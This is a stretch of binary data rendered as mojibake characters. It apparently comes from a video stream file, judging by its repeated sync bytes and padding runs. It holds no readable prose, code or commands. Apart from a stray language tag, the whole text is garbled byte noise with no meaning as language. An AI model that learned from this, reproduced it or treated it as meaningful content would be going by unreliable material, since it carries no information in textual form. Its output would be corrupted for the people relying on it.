âµ©1ÛÃµ+“}Êjpp÷€9¼ÈF&›eùx˜W²„„˜~nûñ|ÔÙƒRóà“+!AS•ñòkÁk&ÉBw'g×ž;8»˜¤“ª&	2çÜLÛn¿õ/s~Ä‰†’qâÔe QG 3 ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÙ(ˆËëRDÅt“ôßÓñÑ´ñ,«úú¢wÉqõê&"L&jù"p„GA   à  €€! ûE   	ð   Aš`¨\_5 þº'Ðl†Ýåó¾Ea‹bTKx¸]ôÿ‘•Ýuë¬ªGF€Æð‡v–	f¾ {]h3vÇ$-ÞÂÅÜaœÍ¾.à^„;ÀÿðZôAˆµX™x×Û×‚~o ÎÌ±ã1‘x 
FiU˜3x]"Xÿ3ß^×$²Ö_†L4eÉÿ2sG€!¦ÑÜ”G xúÌ¾5Ÿ‡ZLoënoÔ¥Wöžf:§¯´Gþvûä¼RxÕ_Lùð7ŽøÏ¼‘[g¸‰òfQY@7ôô ¸ú€E:DÕ'øËæª?Ðn¤× C5ÖíÕ¹Üå„§—s±Âð–B+Àfá§ÓîòæúÆkã5ñr\@u„¿A—*N'ã€¼ÈECpaáÛ¿Ø×ÒJ‹ZBI¥(¾I†òe(ßã³cSìÏÿÈ¶»'G wóq¹äýoÃÆï˜ñ¿Çù‡ÿ¨ÿ/`½ÙÊùónóÚÅ?et*nðŸ|×1ÂqX¥c¶1øÁ×Lq± ”±pŽðJA%Xï€¸ò`Ýqm”;ññ–„÷¿½^èåH³ÄÿÔÛÊµKÝ2:oŠô~îh;EFg)T¥½ÝÎìcÝÏ„,ò\†y¨ŸŒñ ÑÅÒ³\Ža§^Hº!¯SV	8v!ÓˆG BrwÂLùæ¹G^©£CÒÅnáG÷ÔÓãt-&œñ æ6ŒøRø!€¹*“Éë„IÈá	˜ÿGXp¯† ûNk†Ç¿õA ï>3H9Ð.QëÉ¥ùdzé4tÞ}”	¢jö=ð¼{üæ‰ý-›?a×—2«'3°ÁHdåºOÆx5vÖRÜá‘1ö„1â¯h 
Áý—„˜àðGïØÎyÝã'WPªb<4‹&{ÿŒIG Ñr–XÐä\Çï¬›Æûˆt>.bì8;{|!TæØ+ÕI†çüÿ‘vÁi¯ÙÞk%„s÷»‡Ã÷–Ð÷\`P°‚0ý† KÍ@»»«íÁmM¸®µ…WTD®÷Ù?"»×\ñ3út¦ ®¶í¿ D"Ðn|O{Öæ]}ûaÅÖ¬>_q·ý‡ï÷øRzL|ïLÝÊ?ø3·Sàà>ÔÞEÝR?ËÕßyïñØ¨iÐPl)G †+jñ,Œ<XåÀà~¾ùU%øÂÊsÇüÖxMïçÆBÔ~<­Cð6É
Ä7Ìø©¡ÁÅ‰]q·éÙÂäˆÑ6­ø°Oá6Ð	3õKj)¹…"Wêß9ë]oö ¿Øp÷	§wu†ÐFlÒgmHÓÉŸ=ßXwá¡/ÞY¨;€9žg‚eg³‚3¨4¦¬Üß/Ô[l`ŠÀ4Kiªh'¤wwóÆMöÄŸôd4 G ›-O‡ä±ã×àKÊÍÛÿ>†ªŒHëËÌM/ößþ½K®7¡o>Â¯R%«iï·T$hÙúçXÜAi¬™h
XÜ«½K\u&Þ´›øþõnèïÚž_¾núF“-HûÍ¶¯9ÓÁN.ð!û¨î˜` ã¹{ÑlI âãã"µ€D”&ˆé¾:˜W›aBò×ÒÀåuú÷ÉÕ;2jaÓÁáœøIˆã7á¡º;	XHÍÛh²ëv84=G :Ç)c3'Àyð¨÷{’›´ÂÔ/Ý°îlØ÷ï’ÈhêÉUID“Œ¾Ã€uõ9yóµ—ÄÆuË3¿yðO\öÑ²qéf²k|.ÅÀ¸<H«¹‘¤q÷Z›äó£«$&òŠª[ïÂ”—Ç,–áuÅ„£3 f€ñWÒ§uâc¹öžúðÈ½Õ}Nt¸àÃÁ5P:À`÷ï«¾1Ñ¦–Gí›¨@»KuXV&G |M|}éîðôÈ…|KË9»ž„d’¨Ç™¶á;ß¿^ùœ:|b  N{WŠÔ›G…?E–	éWU@W2ýz×/Y“—ÜÓpzZ×„£âm§î}D¤Ï×àÛ&LüüA>Ïîøÿ?ßsj™ÿLVt…všÈ GÅF©-¡,ƒ%pDP6Šã7.ÿÿ­!àÐ}"u¤Z»ß
Dº^Ç B”OßXêýF~ÌŽÕ£}V‚ï€s•œnG 2[ó.Þ Ÿ–r6ÙºF3§ÞÅxQ.ï›=ñôéÔ¯5ê†s-z¿Œëâ5Zxo	{tÇ–§æ!±ŒÜ£ñ|``÷¥êÿUÈ#â½å¸£ÿŸ—‹ã*ÇY§¿ŠmQ¸8úþïZ´–›µµâö~fj{ü)öãP'kNñíÁâ1ƒŠäï„fNµR!qXÜßŸ!ÝCw`±8|é´W`S	N†áÐÆæä\Ï¡Žíó–Y´°ð¾G “k)¶â ¶Î÷ÆpÅoi5l…þU$Åþ/ã-ž<ôãSµÁ"óÉ*³¿Á‹~tWÈkeÌ”Ndäÿ)»—.¢¿‡¬ú¿ÄR	©ì<ˆ+W‚Zƒ±~Ý;«9§ûýH_%ŒQúƒ—oûøDÏ+üÈ%ÑI|eüU”+Êd| ˆúÇÀ7(›ó(ä]™#Y“—ÎÕéNœÉ`·Ø‚Fô;•	¦í¸ëãáÆ¬F<“ßÖ?hk><CºG ÃIÞÈ#Ä-5Do|)#+k2NÎWó1Ú¡±¬S#Öbè–ú"˜á®q ó)ƒ´(Ãü¾äì”x‘Ø}Bmãûkë›mÚñ~Ù©ØH§ çøªÕÓp7Òß‚nb)®‡±Åv°õÂ±XyÞÈ"§¬¸I‰h•WŽ;¨ucd4+P'Ñ‰:Èw<-ú/Á±þe÷®:_Á' 4“2£o JU&ÿ¤É…ÞioûÈÐb/´‹eù×éG •–(ðM³0òµŸ_´¡ÖÇ±š¨Yu_À„y~rò¡
KQW¿ïÁhl•ë…'ålD—Gü$‹¬¨!ø¹lšƒøyæ7²;‡ V($V˜Z™1svuô>	8*£¬•¯•í¶ç´yýzŽÏ&AÎ&G•#2Ë'ë%â¬KCeåzxôS™§ù>iW«|Ù 'gÁe:¨À Ž	»JÈ$Ú&jX¾ âªHÐÕæF)G œN<uU¢FØëä{]H1Ç¢‹áÚb]úçëLOcâåÂI 	(šöýÖßÁLìró¸®£kI‘t§Éuç!5øÎm6°=€pM¢¨p#Åò×MØ¼	eÿ4ÒSBÊ;õzáå)Š/ÍOÄR'æ0÷ A?KÄÞú|¿ñ ªE‚´ïAÛv=Ah{³¼K¬=tpMÂ¢²¥YŒAŠ >b+ˆMuû‰ÿÄüï7G ÌàÑóÔ™ÓÆ](ËÌcîÀÁ7øÁå3-¸'òÊƒºAÀÙÞq­q+ÊEãG… 2ÚôÕðuu	n‚¯Í¾vûÛWúAD³‹´ôN\qàA´añàbÄA)d¼ø·¼+€ /ðGHž#–r`sNâ"®V_lkø€W ùÜK*ç‡†ÇŠY?Àr4ƒ–*»Û®.Î£wJ ’¿x~­Wž*Ôàdùi›‹Ùˆ1GùgG °œ_„Jka&ôoæ¯'õxG¿ë@FÏFæc½HÈŠ¹üº›%XÎ+Ínüv //ŽY–ÿèÌ„¿Š;yÿÄ	…è^ñÓfùÝ©sÃ{­hGÁUÆ ¯"þŠx›Fìý…}-@y©]0>K­¡#|p¹7ro‰â™à; Y–iÝžöðSL	Êê Ž­ÁÿÏ—º’03ìÉYÛåØÜ3>–aýôß
VÐk.‹G \{ Xâá|çïèÇ˜SƒÇÕD	±Û»o_[œbPƒŽ{3ùs_åã¨[áÞ} uvÂ4±UL“šcA»¢…øg^&›zm·ÿXaA‘ ý4ÿ­aEŒÈnÞ*ÛÿÁt‰†	Û]„c9Œ°’‹‰-ŒF|ðKÕ-$‡l1„—Wÿ·¶ÞøÇO›(K2Qñ¾ÿë,?Á„·?/ñ|2â/9£SñÞ5èoÄGF)SKG Œjl™ã$R:a“·<ìÇìƒ³#”êÉ÷ßµi‰ø€‡ŒÉð‘ÝqÓ/®?€Ý&øP¾/BÐÌßÁÿÿõà9Z/J¯_`IûNºô[ÑI8ñž,§émHö
(ò_hÇø c!õ¢âõ áVñÌŸÏkÁLy ÅlÄœEÚxv#)ïäÿYíÖs)³3÷A‚|ûÿÿýƒmûTÞãðˆËf tnY_^x?`ïØÀ^£ïG {®*µ.ÂäÇD~;ž˜™–é_‘{Œ½”ô?xG†w¤,ü(ÚÑ‰åá^×‹$¿\ÕœO¼È!]Ø±“ñöÈºÖí¼ÐÿpJÙ°½ý”ÑÉx€S]j«Xí@n­d( +.÷þýP¢ÉóàÁè;‚N1í ÿ©]±AñtaŒøChh7 Î‚ ŒƒþHa½‹”z½ò\ ´ËWˆ©,5§Ub9øŸˆÄ›Ög=ÌG ÃÒx¯ocb¢Øÿráž‰¸…!Øl`ò[iÃúD@XsãÜ~>qŠR¿ûƒƒ»cqúf½iž\.@Nø´.3W?ú ÝM{‡=×†/tçÕ!²í}ëÀª6Mùôâý.j8Æ«Ž±w§×øKUC!þìÁwRsx0ÖcP¤˜ET&¦RLÒb…c‰×toÕÿ7ŽD³fEln•P-ùGyû]§þ"ê¨Ýan`Hª¤G @äØ„mSÿÁ=]›ÖUa‡Tm¶šm¶šÿìjƒ¬“ã0†þ0¡ ÛY7&“ø•Çyß^Çd#ßWÅâŽhîÀ\©­áÎŽl¤_ªƒIIV^pö¹MMþ/Ì([ñ˜iGÕ{‰ÏÅA·BVDJy¸£*=NèðS€‡Ožö˜þ<¯ûrÿk´ƒm¿„%1Df^c97ÈÅð
yË7¿ã½Æ2räpiè2!ð§À;8ÝRöì@YÛèjXG ¿&ÌëÞßÉ1BI0o$Áù$Ã1~,É„pšRÉý›‹ˆT£sv[q}EÏ–^)Žß
LæxøòÆxòëâêÍ¶	2mÚaYÎø÷-2gè¿ÍŸ»K¾°Ç‚sÙ‰ÎjfJ™r&áS,þÿ—œ‘ø#ê½…0ý4ôÓo¢ñ=Wó)à’žúò‚‹ësbïv|<¨7ŠÁõ5À{Ëˆø¢Ý¿¬v;Ð‘oó#EG KzÓbYìÏ×§Ä
«TJ¦A\GÁoCo 	kgÆGhªØÆáÛ¢Ò%îâ&;ÛµÐü)MˆY¼ Û•ú9F¿öù¨X1±Ä‰¢IÞFf.ORÃT(²‹à³Cò°¥ïå‹ßx0Œ,ŠGO­Œ0·;®˜¤ôe
¦!+«ˆâ|Ý÷.x€K»ÅoåâlgÞßâ\JAÄ¤.|C’ŸqÜ#€˜“0ãíÔY£í¢
G R$¥Ä	TLÖø>¦5ˆ½Ð6æHSz‰ÄbLxqkÁßnŠn}ïñXQòuŽÌ!¯yõaŒz¼F$f°vV¹:G‰ÍMñáÝ5Æð÷±Â¼þ_ö­ÿ
ñØùšÑÝÆ8þØ,hÑã"9¸œü!TžÔl‘[ÉíCª½~æSkåq^oj'üÎ£u€€äÔõfÅ¾¿Zü¢8*»»Ý«¯¦cÊ™§ø†>*©†\0£?G ä¯„ûÀXòHmoòÒß/ÿ÷.Pˆ–yh`ï‰îÞ+››/6~30`-°L„Á;ÅtÖ¥6$”‚ú×£-ˆ››¼úojÑÚŸÒñ;¿óÓ¾——\V5Jä=ÀëáÈWà{é<I»¿œhr¶Gk¹ÉE1<}Â­7Vbr7½dWäS2Îx#í¢u¾Ä=Õ¾¤Ç]»ÝÇ‰ÑÃh‚¾˜@ý.	ô5‰ˆ9‘\W(º¾ð^€úgÀð Åq4G ìoá¥3áN
po/¿­2Ñ³ç’ô½f_;ØÇDÍèDðG¯©ç©PMGjNü½ñ~Õ÷c;àî^ñ}1çS®,†10¸˜{Nœ	ÄñÌ~¸$Níf,©ÿ…:NígN©aÈèRu’Ú-‘7b¾¡ø¾
<ÝŸv>3ÍÀ“õ®ƒñÇ¬»Z_KäÄ‰)ËÍˆiøb!Á5QpûV¬Ã	ÇÿÃu‰5ÂÓ?åâheëÝo„0EýÉí;ÅùãG >' ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ …Â˜‘9-.†a°œöªGÄ*0r!T™ž$@ÏŽ¦Láe2—‹¸óbÖedp;‡Ã àw‡OV2³Ym1{$…~+ÅoˆÆùh|üËBÓ-û‰‚*J}ÎH/þ&¯ÄÄZßßrI‹û’}Gß6µÄþ&kZ‰ø€®€k¦n†èc ×LÆ®™‹€GA ? ‰Õ~   à  €€! …   	ð   Aš€è\_ÂÜ éÝm!ñÔoÜó?¿—C@ffÓáÐoƒº™ÚŸpfwõ¿»á1±÷šølÅ…íë8øÅÎíŒ¾(Ð5e*!iâè¨n?`<À€‚Žo	™ý<# ™½¥^2êR>ò´‚	º0Gã4 •LœAÖÃ‚"Ïƒ§ÿé–¨ÿÁè9¯¡øÉÖ3Vp%þWÆI«G V#zteYîö.HÁ?ÄÛ/@Cgê0Ì%ÉH¸wylÈ©À .…FB'@pKê,|¶¼dˆˆcî`ÂU¤‡«ÀoJ _"´ Wˆ/–†TØhËÇeà—ŠÚ$ÛÆàÞù9Ã<?ÆHê¥ñ‘.ð=·r<†¦ã¢ÐW©Ç5ÎÑ`amêòˆÁo@ü#`I 0åHO@Îdt¨ ˜òP#ÆÉp Ó]oh<ƒòIG ñ—ÖBJ:hâyÕMPëÆ6?Ò0 ˜6ðƒ2$é¨˜ÿºñH xõˆñš5Ô/hâqKŸ:ª¦¤š€M‚‹º3ô_¤è7 bo§G3ó?ü~oc"Šþ;dv7)u´ŠßèÇ3µây)ža°&Ž ­âšÒ|ÚfÇÌ `ÛxÜkT“ÐÑEë¥F4XÐ¼}†“Âá4
G©¡v‚`!ðuG œ™'Rm‡ÑxÈo¸j…Ñ5j-¸{KüºÍ¥²²·£yÑ…Ø•¯ÝJD§··ôV«¤.¢Ôˆ½ÃÝ=¥~'’É¾@x8;ÏäïÒ
Š>lìqàºÖßýØŸpþœ@œû¿×¾è¬‘öw®l¡ g>	ïÖª1)Ë 7o…6`>¬?c+ˆp0Ìhà_öŒ-ôÛfØoÜþQÊä£a¥ ÿß838CÛ¥þÔÓº=ñG 3uxÊÎ_óJy«æÆ0Ò?y ù3Mç<g8 T?ª¨°ÆçA±¥AQçt(=‘Oœ8Óàôœ#õ‚Í”8„`jð8Ô‡üÖP¾öÕSü!¦Mî¥†#Tñˆ½QB\FÁÀv–n2<¢ø™GPÙ—Éª	/MpkN‡ºFÅ8ñ¨Äè$÷ô9G–y °õÁ 	@¶`“åûü)€Yà£áèt^`G lA,6õÂ‘±µzÏ«}@¿èwL1æc¸FßáIFÏªÒÒaðÌXÁ˜lU¤ü†Ô² ETz©Ní? ½;æåqTßãXñz7„±Þ:Õ:

ìR^>bÃa€ÔFÐÙì¥þÆ„A$€,l|ÌYÒÌ0@z=yf!€±hhCÔµ¿àîßDX|ýñ üg ?°†ÈþçðãÓ^åNå%DÉ¢rÉ"%ã(tÏÛOžƒ£G ?ˆë2©å¾<0?ˆ½&  SÝF«ðUgï«Ü>ýÑ|˜F½’ûõÄke@CÁü)V¢.ÒÊ¯)Ç8†€Ëv£`Ðo_é± „ŸÅáˆB­ÝúEæç4:Yye½ð\%cÈ¶%Ýæ!‘£8&âá7ºx`[hc1'Ëa¸7ÊËüF	ÕU×Ji$^e*«ýópòB¬ñZÁ¸Iœ €—GðMnbÃV×ÜzóvG s4ý…q~fáæ$ßã6êªb%à±6¨CCù=‘HaV JŸ8œhGž¹ eos m …>í3t  …Ž<)k\û!ªœÐ]ÆÜEëíàpÛHcƒIBÞ 1dA£ŸÕ}ÝxŠ¸s
}ý0#ˆÖpé¿q‹•&DAÔ‚)¦¬üHÕˆTíÍÀ}éì±ÄÇÏ5aÀ, ©¯XË“&Äÿž	¸BÃÝ6y'"m Áçúâ2ûp›8ûÜG †¸­¡ã6úëÄ£Œ:¼é>OÄ	f}-={ )^nŒÏë•t®Þç¸Hå€-•‡¿®+vÙ~yÿ»ü˜G«B¼)¢™ª¢I,(Ëžï¹Ç¦³&uX’«ñ?'çà¦ï@ˆcÆâjNÂæ4n01f‚nðºöîtH ì©Ž½%1QXÞ2»îfòw#zŽþµ•¨óÔ4­P2ãÅ¸’—Y]p<tG ‚;Á<|bN+cM¸vGáŸ\ 8
ãO1¨ÍdQoìE}2Yn”• ‰[g_aÑ‚N/Ã­<l²3Žž¥=¯áÆº]ètŽÙA+	r„èÞì6[ƒ?è‘ÔÁÿÁ,g‘§caR@,ù·!å&õ‰|P
uþfÏ4g~×ÇoÒ!µ*È^‰8Ô×ñx)ã¡ç:’ëß†J, LzÞ‰þ3
Œ€¼3ybz’3ì!¹JG mÿväS,L)°pkd: ¼å™¼Ö.+O“ª¡
ûÄDœÀ}ƒì6	äT2H`dM=4ÿö1…Åc0KGSXŒ3Ñ=â*¸ºþ"«¨æ1­FDþ/‰F Býñƒ(@èuÂ™Qþ3Ãg±VfÌF Ñ\i=OÃ™_ W{È©8¥"ÒÏ°77ÿÂÃ\…³þj.	ø¼Ÿê¸"†Qm8h‘ß‹ÈiƒðÜmªwÝ¸ÐÐ×•AŽSF0l`G l—‚Ü±†Òr´’{‚DÍMŽ±®v+„‹¯µÊ…'³Ö¯ëþ)[‰P@ù2Ãz
çýþ÷ñÜÜ µYFa‘¾ê•±yxGÁ ô°Á‚Ê=CÚ•Æ‡oOÎ‘«—þ
vÓš¡¶0L¡Ø‰‹Åþ„}}Ô^®û–-oš<šqÁ†7
Ëac"Â¾8“Wòø×ÁtÀ‚CØà¶6®ú‘Iy<w?Øâv×¸Úž%‚ØJÂÍ-}Ýø"ˆXÃG ÍOønæ7Áþ¢•î¬‡—ðƒ†	)ûZú¾à†L_àƒLFHäS¯¯xE^;ŽÀ-&<“$Ž«%ÇzI%{ËÉ‡7Gß€&˜‘º	{“9y¹ÿÍÃèK¢ˆÝ³lÅ«‡ÆßßÜ¶Œš7Ž³–”Å£Ö[Š£å…]“ÜÈlsj¸ èšbns¢—ª(ø1†%´UX_ÖÆtäá¨(ÈWµgñXi–ŠP‰±+ŠP¢ÊÀG Ærßü›¦œnyÖ$ª¿ÿèÞ+{—LLh·!‘±ÔñÓqˆG1ÊP£4™¯hßjYãÄòÈËDÿ‚+áÄO9|xÜª÷Eñ9^p äP3õäùÈð†|Ô‰Ãt~ÏZIôwà’1˜ºÀý¤Æ†\i$“÷pŽ–ãžKÄ_¼Qˆ™ÜâDDòÈ:z“š¬lQ<e@­! Í0!ÜhœŒãÞÊf1œÈçP¶G $N‹/i|€•\Ô1¾Û!+Fzü‰åÛ¦N/:ã¦XÀBcz˜#áá•¬s£OÅÀ"ug¯4ÛbdXDdw€‡ÇKÎ<š‰¥ÍÃ¨¸›â¶l<&@‰âÔ^/ìLµÎB˜””­{ˆ-À^ÃðÍoTJbÏüjØå)4ÐØ.tÜÁ$òìW4Ô°i¸\ÒÆ\®Ù¯”ÐDïàSKÕòå=Oìr*NeŸ’L­G qX+Œj¼ƒxªÏ CøJú©ÆÓx(ñ¥;°ïÃïôÉ9õöä©Þ4Eë„½7¡! €v—Z® G1¨K2ÄVðÃë‚JM°Æ8_\Ëë¯“ˆï«>¬|õñàj`žšä¤„S.ù£Bñ|ü¨åP`€?ât­VF|7m$oß.Ì§ã¨¡Õ9áç§Û¶€~&U÷ésø¦?µâ8Þziþ²ø­Ñø ¼õ  Ž†Š¡	þ	çG 7J†Q"WŒâ%üfsëŽÀòfƒÉµa±ùñRµŸÜGÃXD4ýêÎúÇÏQÃËøNŠ¶ï|rÄs¥òõMx#åï#¿toø¾Ðª¤Ó^	/µ—ÂX)>OÜnWüØ`”ßhÄO±'¢ÑÓ?ýl§Nú´œõbÃ¿þ?&0*“8“d?!²a¦CDÂ+Lá)^€´éÈÀJÒñÖÓ_û/ˆ)Üãì8çb­oG 0£ ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ7^¾&Îæ1¦ví¡Í¦uG@   ° Á   ð *±²ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿGP  ° Á  á ð á ð áð
und }èwÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿGA 1P äþ   à  €€! +Ã   	ð   gBÀÚÐ×æÿÀe€eD      è<Xº€   hÎÈ   eˆ‚ ¦ c]L` #tâÿúÌúÀÛÌKþÚ»r±&F3	‚âH”	„b_	‡À<#€W¤ÍÉ‰&l'&)“6&l'&*Yæ ývÛÿ÷ƒ+ÄäääääÂÊ“dñ	Ÿ\&^L,©91YG 0²¤ÃÀ„Â‚€˜C3x24£”ð;¯`Ñð<@-ÿë]B4dEÿ„pQéÓÿþ²Ùyq:yq'•ÈD¸|ñqM÷Ö$8\Äæ4^ùyxü ˆý~ÿïÿþ ZB’»³~   ãGÔMD/]ÿèÂxN÷ˆWèÐnéè!ùÀz­ô ÌeL 0pÁJŒm®§+ø°ÜÀˆÜšÀbœ¢Üga'G ý	SÀaJ¦èA àM@e_æÜ€0OøÓ(zfã€ €0Ÿ?ð`<X$îQA0oéAññXÍÿzà ÑSŠÄ`2á â!a+èÃð @j!…gŽ\ÓÞ¶!ËÃ¨å‡QËþf("ÇgÿÌæ m‡šWwÔ1³jXÓIõôà[«¿©Èé‚ ^z½: 
ÈâJ[ZOx Žûðv  s´8'›yÔG X4­ÿÃGMwp+Å`WJ€Œ˜Â>}}ÜÜ*ùÉ)  ‰÷ÀÌÂ(cAßÿx; >»ï_ÿàË„²²¾ðû,]IÞ|.^ûËËË—¾\ù0÷‰›KËºÆP,(<°°Ø Qô~ÿ{Â.$‡ÿ////6U]*›—<KŠk¬±.8Y±a¿<ñ]bšã° }6‰#m/ÿÿÿÀa6p8Âp @ B’ñ1½:…V£!*x:øG 5ä`ŒGªN ÿ ¥”à¢]µÐBDTJ;ŠÓ0ùi™tõD“üx S4$×2pT…Œ”´€Œ¬-ì†¨’Ÿu1«¼ø”›ú´5sŸw¬¸q¢Ÿ¶9Š¡ÈR‰9üª]y¡Ãðæ)X°{Å¨3Û_ ®&ˆ7õ¨Vi ³‹ù8Ø€Èíà-^Ì(€2ŽÓü6öÑäÏ(; 4LA€¨/kW³'WíÑPG ¬(œo3Š­ýýe¿ô³¿¥|K}Jê‚Ìü°3çím`7MkL°%þ‡ÿgÞx
ã¹HšÌVŸÏø3d8EV3þtxñ¢7¼’®
.€^ÝèhDÏÑK\`  ¿úÊ8MÎXîŽ É@QÐÕ“À @9ËÿVô9ÂªåD~ö§A¶¿‚O¿Ÿ0¯€ŽJõ.ËÁð—qnK«« þ†Ô`—ñZl†…þ”ÃOÌû|ùDá¹ÁG À#ƒo….ˆ(î5”YˆŸQ—ÿþÑë2âêû›ø™ØbÊ»‘*³Žë½å«$ü²,šìI|Å°½²†šNýNTˆqÌUúœä4±;£V6Eþ´nƒŠCå<Èóom0>ˆ·ÕêN?ä 3ÊDë‚“ýTS5Øx5õõhàlG1i¯O ýú|ƒBÿ”@ÐCÓoæ³Lª£“ÃúO¬#úÿ,b,`½•ôX÷&Û
3ØˆG Øà ‹¨3–Ï€²	*šÌV!õo £Ñ»^­ï;<8‚ß¼´ï"4Œ —GÁJÀw¿€#ø `Sô7‚Pó$Äµ‘]ìZbÿ²€¶€¤DéZÚÇ0¿—š=ÿåf ŠaúÛû®¯q ‹ÿþS©„
rdÃ ¤zúÑ¿%˜De¿¾åŸ <ÿ­<€l¢Aý}INkDFÎ%Ï3·\5%Æ,´+%–?4<J4ž€À1¯G ]çÃIËpš!üaÌôûþ“ô!&l¦¤õ-ˆ)’`²‘Ô¿\P¬œe\ôeß€ëµŒc•@ì-_þSv?]òòòõ›yñu›¦¹zåÍ‹ÉåÛ	`ÅeZýký*†"•%R¬«.(Eåï——4›Vn\­|¹¬/WÇ` †Àì8[Søpµ,	‚"Á0’în—¿ñCÊCªT ÃÔ'ý÷(B )šàaí¬c{Ø@€J›ZZG €©ÿÀvAN97Õ õ«Ê‚2Z”mÁÁŠÑ©wIr0e þ¦cu‘pª)ÿûºE–ù°3ŸSkhº9ýQ!ie¸‡´lf±<âëÅQ±`ã Þ÷1Aá¾§ $²Ë^ûjâdÂ(®;óã 35Ô_* â>?Ùâ±È›øÊê1–óÉH€ÅW¿–ô‡Çª|ÙaNÎ¦DøèâdÑªÝ–§VúOÈÏûþ¼Ú4i{§.'ÕŸ½G "oA– V­ ^ô´Ð¨‡:?‘?Ò¨KP4ðÍB+t³úXÝq~ãÐÕùÕýÞTî#züÆË2±%í·†	v2jÊ¥˜÷í‚w’;9RC`ð}ïŽ¼ ·¾•&™eŠ‹ö‡žôÇ pý3ÏÚè£=fÐðx„È²!(¦ ÒérÔßjÅü)Øs=j¿ªŽ¼úü»Žü%B)töÛ®ƒÖ
¤QB_ßG óx"[ø6Hp–G l0ÌÉ[ÎñFýÆ(+àÈ.8E}'žo`/FhÒßøZ°¬“ÖJñS.ü¬Œ9oY-Pu0ú®à(¾`$,*¨a*74zÃŽ±.?= z EÛGzjŠü“ŸX†7Ð?¯ _ë7m÷Ëâz×8ìïüò«˜Q3Bæ$0ãEeŒ˜Y…/ôš¨…V±Íb»Æèa|*$ZîòvuBV£´Ø‘áÈ
põÓ†ÅÐíç·ÀoRRG ¿èàHF÷ÑÛml|!i¾ìž3=†÷º> 	<R·‚eRþ~UîÆùyõ‘œÛýì§o6—Ï•@IdgI#o–?Ó	¿ƒ&êOrÂ¢—Ûå½R‘†Ãçüþµ«ÚOŽÆ†Wókc‚U£&HÿPŠÐqÅ:‚Oq ?¬ª!"Ô¥þS‰Wç_ÕD¾*ŠIYa	Ùï=vIfwØûª""Ìñ¯ßO8ÀA£ÿ­­á´›šz¦H”G ©4úµ™º°FH%“ ‹ø ’T°±ùS¼»˜¼î¨&D*8G>©ÏÈzááúOiÄ *bÖ8ûE‚Å¾	’Áx¾X¶±ùýU°"kÿv¸åä Ý×Gl …êzÀÜš3Ãžÿ¾d%²ôÕxsë>÷æáy‡—®'õ<™´q·©ë3Ô™´¼¼¼¼#›ÿeþÁfLûßïuËËËË“/Y¹zÝòáó,ºÏÞe‹‡éÀüG ?Cÿø~÷¸W  
a(„éÒrÌq„€ Eþ+@C:ÓÐÙ/YÖ[À4·Úñ¢S˜V&
9‹g~Íwsçyu_…ï­õ°|Æ+ÐaúÇ $0ÆXøªÿn¡†"'ƒœ_7£r©èD!f°¡ÙŒÐseŠÛ€^¿	ýú€"ÁÍ-Ö<x-ß]¿š_ ”**è–):•±¬UÅò(?ýûž­Å
‡ú¥zq@(_G ž€>DÈÝç9ð…ïk•$YÂEùçbVJO“¾ÿ_z‰R’üûVQ“Ê·ÕS Ôù <ëÊ•	gÐŸHOm³^ïœ2*)¢o.)€g|2êÛxdž6
™À®½  Ÿ?ÿÔMñP¸ÿ>–Ô±âl¥Ä”öHäÿ:»y`ÏbÄYt¡zC5¦q–ä~A,_²0¸~¹'6¤àj€Ü%£Òfü«F€´öÛ¸T›w‰Ru){ 2YîÙß“G —¡`zÚãÖLmæÊÇ}wa¶Û?¥–0 arADã
“ž9Ÿ³bEòéÅ›ÌÞouÒÏÇ¼h$A •4ûx]AÙM£8
